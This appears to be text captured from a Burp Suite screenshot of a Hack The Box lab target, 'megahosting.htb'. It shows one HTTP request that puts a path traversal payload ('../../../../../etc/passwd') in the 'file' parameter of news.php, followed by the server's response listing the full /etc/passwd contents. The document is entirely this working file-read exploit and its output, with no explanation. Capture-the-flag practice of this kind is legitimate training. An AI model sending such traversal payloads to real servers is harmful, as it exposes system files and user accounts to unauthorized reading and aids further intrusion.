 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /news.php?file=../../../../../etc/passwd HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Nov 2023 10:44:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1850
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 tomcat:x:997:997::/opt/tomcat:/bin/false
42 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
43 ash:x:1000:1000:clive:/home/ash:/bin/bash
44